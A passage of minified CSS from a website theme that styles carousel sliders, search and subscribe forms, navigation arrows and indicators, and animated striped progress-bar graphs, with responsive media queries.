cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_search_white>form>div input::-webkit-input-placeholder{color:#000}.js_frm_search_white>form>div input::-moz-placeholder{color:#000}.js_frm_search_white>form>div input:-ms-input-placeholder{color:#000}.js_frm_search_white>form>div input:-moz-placeholder{color:#000}.js_frm_search_white>form>div input:focus::-webkit-input-placeholder{color:#000}.js_frm_search_white>form>div input:focus::-moz-placeholder{color:#000}.js_frm_search_white>form>div input:focus:-ms-input-placeholder{color:#000}.js_frm_search_white>form>div input:focus:-moz-placeholder{color:#000}.js_frm_search>form>div input:focus::-webkit-input-placeholder{color:#000}.js_frm_search>form>div input:focus::-moz-placeholder{color:#000}.js_frm_search>form>div input:focus:-ms-input-placeholder{color:#000}.js_frm_search>form>div input:focus:-moz-placeholder{color:#000}.js_frm_search_transparent>form>div input::-webkit-input-placeholder{color:#000}.js_frm_search_transparent>form>div input::-moz-placeholder{color:#000}.js_frm_search_transparent>form>div input:-ms-input-placeholder{color:#000}.js_frm_search_transparent>form>div input:-moz-placeholder{color:#000}.js_frm_search_transparent>form>div input:focus::-webkit-input-placeholder{color:#000}.js_frm_search_transparent>form>div input:focus::-moz-placeholder{color:#000}.js_frm_search_transparent>form>div input:focus:-ms-input-placeholder{color:#000}.js_frm_search_transparent>form>div input:focus:-moz-placeholder{color:#000}.js_frm_search>form>div select{height:42px;border:0;outline:0;color:#fff;font-weight:400;margin-left:1px;padding-left:10px;padding-right:10px;background:#1b344e;letter-spacing:1px;text-transform:capitalize;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_search>form>div select:focus{border:0;outline:0;background:#1b344e;-webkit-box-shadow:none;box-shadow:none}.js_frm_search_white>form>div select{color:#000;background:rgba(0,0,0,0.1)}.js_frm_search_white>form>div select:focus{background:rgba(0,0,0,0.1)}.js_frm_search_transparent>form>div select{color:#000;background:rgba(255,255,255,0.4)}.js_frm_search_transparent>form>div select:focus{background:rgba(255,255,255,0.4)}.js_frm_search{left:0;top:30%;right:0;width:60%;margin:auto;overflow:hidden;text-align:center;position:absolute;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_search_right{top:8%;right:6%;left:auto}.js_frm_search_center{left:0;top:8%;right:0;margin:auto}.js_frm_search>h3{padding:0;color:#011d3a;font-size:40px;font-weight:400;text-shadow:none;margin-bottom:15px;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_search>p{color:#011d3a;width:65%;margin:auto;font-size:18px;text-shadow:none;letter-spacing:1px;margin-bottom:40px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_search_white>h3{color:#fff}.js_frm_search_white>p{color:#fff}.js_frm_search_transparent>h3{color:rgba(255,255,255,0.8)}.js_frm_search_transparent>p{color:rgba(255,255,255,0.8)}.js_frm_search>form>div>div>button,.js_frm_search>form>div>div>button:focus{width:100%;height:42px;border:0;outline:0;color:#fff;box-shadow:none;margin-left:2px;letter-spacing:1px;background:#1b344e;display:inline-block;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_search>form>div>div>button:hover,.js_frm_search>form>div>div>button:active{outline:none!important;color:rgba(255,255,255,0.3)!important;background:#1b344e!important;border:none!important}.js_frm_search_white>form>div>div>button,.js_frm_search_white>form>div>div>button:focus{color:#000;background:rgba(0,0,0,0.1);-webkit-border-radius:0;border-radius:0}.js_frm_search_white>form>div>div>button:hover,.js_frm_search_white>form>div>div>button:active{outline:none!important;color:rgba(0,0,0,0.3)!important;background:rgba(0,0,0,0.1)!important;border:none!important}.js_frm_search_transparent>form>div>div>button,.js_frm_search_transparent>form>div>div>button:focus{color:#000;background:rgba(255,255,255,0.4);-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.js_frm_search_transparent>form>div>div>button:hover,.js_frm_search_transparent>form>div>div>button:active{outline:none!important;color:rgba(0,0,0,0.5)!important;background:rgba(255,255,255,0.4)!important;border:none!important}@media only screen and (max-width:480px){.js_frm_search form{padding:2px;border:1px solid #1b344e}.js_frm_search>form>div input{font-size:10px}.js_frm_search>form>div select{font-size:10px}.js_frm_search>form>div>div>button,.js_frm_search>form>div>div>button:focus{font-size:10px;margin-left:2px}.ps_control_hlfradsarrow .carousel-control{display:none}.js_frm_search{top:10%;width:100%;background:rgba(255,255,255,0.3)}.js_frm_search>h3{font-size:14px;margin-bottom:5px}.js_frm_search>p{width:100%;font-size:12px;margin-bottom:5px}}@media(min-width:481px) and (max-width:600px){.js_frm_search{top:5%;width:90%;background:rgba(255,255,255,0.3)}.js_frm_search>h3{font-size:25px}}@media(min-width:601px) and (max-width:767px){.js_frm_search{top:10%;width:90%}}@media(min-width:768px) and (max-width:875px){.js_frm_search{top:10%;width:80%}}#js_frm_040{overflow:hidden;max-height:658px;position:relative;background:#000}#js_frm_040:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_040:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_040>.carousel-inner>.item>img,#js_frm_040>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.5}.ps_control_hrbrarrow .carousel-control{top:45%;opacity:0;width:50px;height:50px;z-index:100;color:rgba(0,0,0,0.5);display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:46px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,0.5);border:3px solid rgba(255,255,255,0.5)}.ps_control_hrbrarrow:hover .carousel-control{opacity:1}.ps_control_hrbrarrow .carousel-control.left{left:0;-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.ps_control_hrbrarrow .carousel-control.right{right:0;-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.ps_control_hrbrarrow .carousel-control.left:hover,.ps_control_hrbrarrow .carousel-control.right:hover{opacity:1;color:rgba(0,0,0,0.7);background:rgba(255,255,255,0.4);border:3px solid rgba(255,255,255,0.4)}.ps_control_hrbrarrow .carousel-control.left>span:nth-child(1){left:45%}.ps_control_hrbrarrow .carousel-control.right>span:nth-child(1){right:45%}.js_frm_subscribe form{padding:5px;background:rgba(255,255,255,0.7);border-color:transparent;-webkit-border-radius:5px;border-radius:5px}.js_frm_subscribe>form>.row{margin:0}.js_frm_subscribe>form>.row>div{padding:0}.js_frm_subscribe>form .form-group{margin:0}.js_frm_subscribe>form>div input{height:50px;border:0;color:#000;padding:0 20px;font-weight:400;background:rgba(255,255,255,0.7);letter-spacing:1px;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_subscribe>form>div input:focus{border:0;outline:0;background:rgba(255,255,255,0.7);-webkit-box-shadow:none;box-shadow:none}.js_frm_subscribe>form>div input::-webkit-input-placeholder{color:#000;font-weight:400;letter-spacing:1px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_subscribe>form>div input::-moz-placeholder{color:#000;font-weight:400;letter-spacing:1px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_subscribe>form>div input:-ms-input-placeholder{color:#000;font-weight:400;letter-spacing:1px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_subscribe>form>div input:-moz-placeholder{color:#000;font-weight:400;letter-spacing:1px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_subscribe>form>div input:focus::-webkit-input-placeholder{color:#000}.js_frm_subscribe>form>div input:focus::-moz-placeholder{color:#000}.js_frm_subscribe>form>div input:focus:-ms-input-placeholder{color:#000}.js_frm_subscribe>form>div input:focus:-moz-placeholder{color:#000}.js_frm_subscribe{left:0;top:55%;right:0;width:60%;margin:auto;overflow:hidden;text-align:center;position:absolute}.js_frm_subscribe>h3{padding:0;color:rgba(255,255,255,0.8);font-size:40px;font-weight:700;text-shadow:none;margin-bottom:10px;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_subscribe>p{color:rgba(255,255,255,0.8);width:65%;margin:auto;font-size:14px;text-shadow:none;letter-spacing:1px;margin-bottom:20px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_subscribe>form>div>div>button,.js_frm_subscribe>form>div>div>button:focus{width:100%;height:50px;border:0;outline:0;color:#fff;box-shadow:none;letter-spacing:1px;background:#e6ae48;display:inline-block;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_subscribe>form>div>div>button:hover,.js_frm_subscribe>form>div>div>button:active{outline:none!important;color:rgba(255,255,255,0.7)!important;background:#e6ae48!important;border:none!important}@media only screen and (max-width:480px){.js_frm_subscribe>form>div input{font-size:10px}.js_frm_subscribe>form>div select{font-size:10px}.js_frm_subscribe>form>div>div>button,.js_frm_subscribe>form>div>div>button:focus{font-size:10px}.ps_control_hrbrarrow .carousel-control{display:none}.js_frm_subscribe{top:10%;width:100%}.js_frm_subscribe>h3{font-size:14px;margin-bottom:5px}.js_frm_subscribe>p{width:100%;font-size:12px;margin-bottom:5px}}@media(min-width:481px) and (max-width:600px){.js_frm_subscribe{top:15%;width:90%}.js_frm_subscribe>h3{font-size:25px}}@media(min-width:601px) and (max-width:767px){.js_frm_subscribe{top:15%;width:90%}}@media(min-width:768px) and (max-width:1000px){.js_frm_subscribe{top:25%;width:90%}}#js_graph_041{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_041:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_041:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_041>.carousel-inner>.item>img,#js_graph_041>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.7}.ps_indicators_square_trns>.carousel-indicators{cursor:e-resize;overflow-x:auto;overflow-y:hidden;white-space:nowrap}.ps_indicators_square_trns>.carousel-indicators li{width:15px;height:15px;border:0;background:rgba(255,255,255,0.4);border-radius:0;-webkit-border-radius:0}.ps_indicators_square_trns>.carousel-indicators .active{margin:1px;width:15px;height:15px;border:0;background:rgba(255,255,255,1);border-radius:0;-webkit-border-radius:0}.ps_indicators_square_trns>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_square_trns>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.js_graph_simple{top:10%;width:40%;left:5%;right:auto;overflow:hidden;text-align:center;position:absolute}.js_graph_simple_right{right:5%;left:auto}.js_graph_simple_center{right:0;left:0;margin:auto}.js_graph_simple>h2{color:#fff;font-size:40px;font-weight:700;letter-spacing:1px;text-transform:uppercase;margin-bottom:20px;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_graph_simple>div{text-align:left}.js_graph_simple>div>span{color:#fff;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_graph_simple>div>.progress{height:30px;margin-bottom:15px;background:rgba(255,255,255,0.7);-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0}.js_graph_simple>div>.progress>.progress-bar{color:#000;font-size:12px;line-height:30px;text-align:right;padding-right:10px;background:rgba(255,255,255,0.9);-webkit-box-shadow:none;box-shadow:none}.js_graph_simple>.progress>span{text-align:left}.js_graph_simple>div:nth-child(2)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_simple>div:nth-child(3)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_simple>div:nth-child(4)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_simple>div:nth-child(5)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2.5s;animation-duration:2.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_simple>div:nth-child(6)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}@media only screen and (max-width:480px){.ps_indicators_square_trns>.carousel-indicators{display:none}.js_graph_simple{top:0;left:0;width:100%;padding:3px}.js_graph_simple_right{left:0;right:0}.js_graph_simple>h2{font-size:15px;margin:0}.js_graph_simple>div>.progress{height:13px;margin-bottom:0}.js_graph_simple>div>.progress>.progress-bar{line-height:13px}}@media(min-width:481px) and (max-width:600px){.js_graph_simple>h2{font-size:25px;margin:0}.js_graph_simple>div>.progress{height:13px;margin-bottom:0}.js_graph_simple>div>.progress>.progress-bar{line-height:13px}}@media(min-width:601px) and (max-width:767px){.js_graph_simple{width:55%}.js_graph_simple>h2{margin:0}.js_graph_simple>div>.progress{margin-bottom:0}}@media(min-width:768px) and (max-width:1000px){.js_graph_simple{top:5%;width:55%}}#js_graph_042{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_042:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_042:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_042>.carousel-inner>.item>img,#js_graph_042>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.4}.ps_indicators_length_x>.carousel-indicators{left:1%;bottom:5%;width:50%;margin:auto;text-align:left;padding-left:1%;cursor:e-resize;overflow-x:auto;overflow-y:hidden;white-space:nowrap}.ps_indicators_length_x>.carousel-indicators li{width:15px;height:5px;border:0;background:rgba(255,255,255,0.4);border-radius:0;-webkit-border-radius:0}.ps_indicators_length_x>.carousel-indicators .active{margin:1px;width:15px;height:5px;border:0;background:#fa373d;border-radius:0;-webkit-border-radius:0}.ps_indicators_length_x>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_length_x>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_bottom_lx .carousel-control{top:91%;opacity:1;width:20px;height:20px;z-index:100;border:0;display:block;font-size:20px;cursor:pointer;overflow:hidden;line-height:20px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;color:rgba(255,255,255,0.8);-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_bottom_lx:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_bottom_lx .carousel-control.left{right:5%;left:auto}.ps_control_bottom_lx .carousel-control.right{right:3%;left:auto}.ps_control_bottom_lx .carousel-control.left:hover,.ps_control_bottom_lx .carousel-control.right:hover{color:#fa373d;background:transparent}.js_graph_small{top:3%;left:10%;width:35%;right:auto;overflow:hidden;text-align:left;position:absolute}.js_graph_small_right{right:10%;left:auto;text-align:right}.js_graph_small_center{left:0;right:0;margin:auto;text-align:center}.js_graph_small>h2{font-size:45px;font-weight:400;position:relative;margin-bottom:30px;letter-spacing:1px;text-transform:capitalize;color:rgba(255,255,255,0.9);-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif}.js_graph_small>h2:after{left:1%;right:0;bottom:0;width:45%;height:2px;content:"";position:absolute;background:rgba(255,255,255,0.9)}.js_graph_small_right>h2:after{left:auto;right:1%}.js_graph_small_center>h2:after{left:0;right:0;margin:auto}.js_graph_small>div{text-align:left}.js_graph_small>div>span{font-size:15px;letter-spacing:1px;text-transform:capitalize;color:rgba(255,255,255,0.9);-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif}.js_graph_small>div>span:nth-child(2){float:right}.js_graph_small>div>.progress{height:5px;margin-bottom:40px;background:rgba(255,255,255,0.8);-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0}.js_graph_small>div>.progress>.progress-bar{background:#fa373d;-webkit-box-shadow:none;box-shadow:none}.js_graph_small>div:nth-child(2)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_small>div:nth-child(3)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_small>div:nth-child(4)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_small>div:nth-child(5)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2.5s;animation-duration:2.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_small>div:nth-child(6)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_small>div:nth-child(7)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:3.5s;animation-duration:3.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_small>a,.js_graph_small>a:visited{color:#fff;cursor:pointer;font-size:12px;padding:7px 15px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:capitalize;background:#fa373d;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s}.js_graph_small>a:hover,.js_graph_small>a:active{color:#fa373d;background:rgba(255,255,255,0.9)}@media only screen and (max-width:480px){.ps_indicators_length_x>.carousel-indicators{display:none}.ps_control_bottom_lx .carousel-control{display:none}.js_graph_small{top:0;left:0;width:100%;padding:3px}.js_graph_small_right{left:0;right:0}.js_graph_small>h2{margin:0;font-size:15px}.js_graph_small>h2:after{left:0;width:25%}.js_graph_small_right>h2:after{left:auto;right:0}.js_graph_small>div>.progress{margin-bottom:0}.js_graph_small>a,.js_graph_small>a:visited{color:#fff;cursor:pointer;font-size:12px;margin-top:2px;padding:3px 5px}}@media(min-width:481px) and (max-width:600px){.ps_control_bottom_lx .carousel-control.left{right:8%}.js_graph_small{width:50%}.js_graph_small>h2{font-size:25px;margin:0}.js_graph_small>div>.progress{height:13px;margin-bottom:3px}.js_graph_small>div>.progress>.progress-bar{line-height:13px}.js_graph_small>a,.js_graph_small>a:visited{color:#fff;cursor:pointer;font-size:12px;margin-top:2px;padding:3px 5px}}@media(min-width:601px) and (max-width:767px){.ps_control_bottom_lx .carousel-control.left{right:7%}.js_graph_small>div>.progress{margin-bottom:10px}}@media(min-width:768px) and (max-width:1000px){.ps_control_bottom_lx .carousel-control.left{right:7%}.js_graph_small{top:0}.js_graph_small>div>.progress{margin-bottom:25px}}#js_graph_043{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_043:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_043:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_043>.carousel-inner>.item>img,#js_graph_043>.carousel-inner>.item>a>img{width:100%;margin:auto}.ps_indicators_numbers_x>.carousel-indicators{top:1%;left:1%;width:98%;height:45px;padding-left:1%;cursor:e-resize;overflow-x:auto;text-align:right;margin-left:auto;margin-right:auto;overflow-y:hidden;white-space:nowrap}.ps_indicators_numbers_x>.carousel-indicators li{width:auto;height:auto;border:0;padding:5px;color:#fff;text-indent:0;font-size:18px;line-height:14px;text-align:center;background:transparent;font-family:'Raleway',sans-serif;border-radius:0;-webkit-border-radius:0;-webkit-font-smoothing:antialiased;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_indicators_numbers_x>.carousel-indicators .active{margin:1px;width:auto;height:auto;border:0;font-size:35px;font-weight:600;background:transparent;text-indent:0;border-radius:0;-webkit-border-radius:0}.ps_indicators_numbers_x>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_numbers_x>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_bottom_rx .carousel-control{top:91%;opacity:1;width:20px;height:20px;z-index:100;border:0;color:#fff;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:20px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;-webkit-transition:all 1s cubic-bezier(0.22,0.81,0.01,0.99);transition:all 1s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_control_bottom_rx:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.22,0.81,0.01,0.99);transition:all 1s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_control_bottom_rx .carousel-control.left{left:3%}.ps_control_bottom_rx .carousel-control.right{left:6%;right:auto}.ps_control_bottom_rx .carousel-control.left:hover,.ps_control_bottom_rx .carousel-control.right:hover{color:#434343;background:transparent}.js_graph_striped_anim{top:6%;left:5%;width:38%;right:auto;overflow:hidden;text-align:left;position:absolute;background:#323433;padding:0 20px 20px 20px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:0 43px 69px -25px rgba(0,0,0,0.75);-moz-box-shadow:0 43px 69px -25px rgba(0,0,0,0.75);box-shadow:0 43px 69px -25px rgba(0,0,0,0.75)}.js_graph_striped_anim_right{right:10%;left:auto;text-align:right}.js_graph_striped_anim_center{left:0;right:0;margin:auto;text-align:center}.js_graph_striped_anim>h2{color:#afafaf;font-size:30px;font-weight:600;position:relative;margin-bottom:30px;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_anim>div{text-align:left}.js_graph_striped_anim>div>span{color:#afafaf;font-size:15px;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif}.js_graph_striped_anim>div>span:nth-child(2){float:right}.js_graph_striped_anim>div>.progress{height:15px;margin-bottom:30px;background:transparent;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100px;border-radius:100px}@-webkit-keyframes ps_progress_bar_animation{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes ps_progress_bar_animation{from{background-position:40px 0}to{background-position:0 0}}@keyframes ps_progress_bar_animation{from{background-position:40px 0}to{background-position:0 0}}.js_graph_striped_anim>div>.progress>.progress-bar{-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100px;border-radius:100px;background:#434343;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:10px 10px;background-size:10px 10px}.js_graph_striped_anim>div:nth-child(2){-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_anim>div:nth-child(3){-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_anim>div:nth-child(4){-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_anim>div:nth-child(5){-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_anim>div:nth-child(6){-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_anim>div:nth-child(7){-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_anim>a,.js_graph_striped_anim>a:visited{color:#afafaf;cursor:pointer;font-size:12px;padding:10px 40px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;background:#434343;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:10px 10px;background-size:10px 10px;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.js_graph_striped_anim>a:hover,.js_graph_striped_anim>a:active{color:#434343;background:#fff;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite;background-image:-webkit-linear-gradient(45deg,rgba(67,67,67,.15) 25%,transparent 25%,transparent 50%,rgba(67,67,67,.15) 50%,rgba(67,67,67,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(67,67,67,.15) 25%,transparent 25%,transparent 50%,rgba(67,67,67,.15) 50%,rgba(67,67,67,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(67,67,67,.15) 25%,transparent 25%,transparent 50%,rgba(67,67,67,.15) 